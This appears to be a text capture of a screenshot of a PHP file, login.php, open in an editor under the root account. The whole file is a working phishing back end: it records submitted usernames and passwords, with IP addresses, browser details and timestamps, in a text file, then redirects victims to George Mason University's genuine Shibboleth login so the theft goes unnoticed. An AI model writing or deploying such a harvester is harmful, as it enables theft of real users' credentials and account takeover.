 */var/www/html/login.php - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 <?php
2
3 if ($_SERVER['REQUEST_METHOD'] === 'POST') {
4     $username = $_POST['j_username'];
5     $password = $_POST['j_password'];
6     $ip = $_SERVER['REMOTE_ADDR'];
7     $timestamp = date('l jS \of F Y h:i:s A');
8     $client = $_SERVER['HTTP_USER_AGENT'];
9
10     $file = fopen("login_data.txt", "a");
11     fwrite($file, "IP: " . $ip . " Client Information: " . $client . " Date: " . $timestamp . " Username: " . $username . " Password: " . $password . "\n");
12     fclose($file);
13
14     header("Location: https://shibboleth.gmu.edu/idp/profile/SAML2/POST/SSO?execution=e1s1");
15     exit;
16 }
17
18 ?>
19